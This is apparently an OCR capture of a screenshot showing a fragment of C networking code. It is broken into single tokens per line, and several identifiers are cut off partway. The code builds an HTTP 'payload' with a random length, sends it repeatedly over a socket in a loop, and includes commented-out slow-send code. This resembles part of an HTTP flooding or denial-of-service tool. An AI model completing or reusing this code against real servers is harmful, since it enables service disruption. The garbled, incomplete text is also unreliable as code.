
}
        char *length 
=
(
char *
)
malloc
(
2
        sprintf
(
length, 
"%d"
, 
((
rand
(
)
        char *httppartpayload 
=
 str_rep
        char *httppayload 
=
 str_replace
        free
(
httppartpayload
)
;
        if
(
httppayload 
==
 NULL
)
{
            startpoint 
=
 startpoint-
>
ne
            close
(
serverSocket
)
;
continue
;
}
        sent 
=
 send
(
serverSocket, httpp
        //printf
(
"sent main payload %d
\
        free
(
httppayload
)
;
        //char *postshit 
=
"Z"
;
        //while
(
send
(
serverSocket, post
    //  
{
    //      sleep
(
1
)
;
            //printf
(
"."
)
;
    //  
}